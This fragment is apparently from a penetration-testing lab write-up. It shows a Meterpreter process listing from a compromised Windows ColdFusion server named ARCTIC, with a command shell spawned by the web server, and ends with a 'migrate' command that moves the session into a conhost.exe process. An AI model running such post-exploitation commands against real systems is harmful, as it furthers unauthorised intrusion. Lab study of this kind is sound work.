 1032 304 conhost.exe
1084 456 jrunsvc.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrunsvc.exe
1112 1084 jrun.exe x64 0 ARCTIC\tolis C:\ColdFusion8\runtime\bin\jrun.exe
1120 304 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
1136 456 swagent.exe
1164 456 swstrtr.exe
1172 1164 swsoc.exe
1180 304 conhost.exe
1240 456 k2admin.exe
1348 456 svchost.exe
1732 576 WmiPrvSE.exe
1808 456 sppsvc.exe
1872 1240 k2server.exe
1880 304 conhost.exe
2128 1240 k2index.exe
2152 304 conhost.exe
2588 2660 powershell.exe x64 0 ARCTIC\tolis C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
2592 2684 powershell.exe x86 0 ARCTIC\tolis C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
2604 304 conhost.exe x64 0 ARCTIC\tolis C:\Windows\System32\conhost.exe
2636 456 svchost.exe
2660 1112 cmd.exe x64 0 ARCTIC\tolis C:\Windows\System32\cmd.exe
2684 2588 powershell.exe x64 0 ARCTIC\tolis C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3016 456 msdtc.exe
meterpreter > migrate 1120